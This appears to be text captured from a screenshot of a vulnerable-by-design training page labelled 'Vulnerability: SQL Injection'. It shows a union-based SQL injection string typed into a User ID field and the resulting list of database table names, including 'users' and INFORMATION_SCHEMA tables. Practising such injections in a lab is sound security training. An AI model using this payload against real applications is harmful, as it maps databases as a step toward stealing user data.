 Vulnerability: SQL Injection
User ID: Submit
ID: %' OR 1=0 union SELECT NULL, Table_name FROM INFORMATION_SCHEMA.Tables#
First name:
Surname: guestbook
ID: %' OR 1=0 union SELECT NULL, Table_name FROM INFORMATION_SCHEMA.Tables#
First name:
Surname: users
ID: %' OR 1=0 union SELECT NULL, Table_name FROM INFORMATION_SCHEMA.Tables#
First name:
Surname: ALL_PLUGINS
ID: %' OR 1=0 union SELECT NULL, Table_name FROM INFORMATION_SCHEMA.Tables#
First name:
Surname: APPLICABLE_ROLES
ID: %' OR 1=0 union SELECT NULL, Table_name FROM INFORMATION_SCHEMA.Tables#
First name:
Surname: CHARACTER_SETS
ID: %' OR 1=0 union SELECT NULL, Table_name FROM INFORMATION_SCHEMA.Tables#
First name:
Surname: COLLATIONS
ID: %' OR 1=0 union SELECT NULL, Table_name FROM INFORMATION_SCHEMA.Tables#
First name:
Surname: COLLATION_CHARACTER_SET_APPLICABILITY
ID: %' OR 1=0 union SELECT NULL, Table_name FROM INFORMATION_SCHEMA.Tables#
First name:
Surname: COLUMNS
ID: %' OR 1=0 union SELECT NULL, Table_name FROM INFORMATION_SCHEMA.Tables#
First name:
Surname: COLUMN_PRIVILEGES
ID: %' OR 1=0 union SELECT NULL, Table_name FROM INFORMATION_SCHEMA.Tables#
First name:
Surname: ENABLED_ROLES
ID: %' OR 1=0 union SELECT NULL, Table_name FROM INFORMATION_SCHEMA.Tables#
First name:
Surname: ENGINES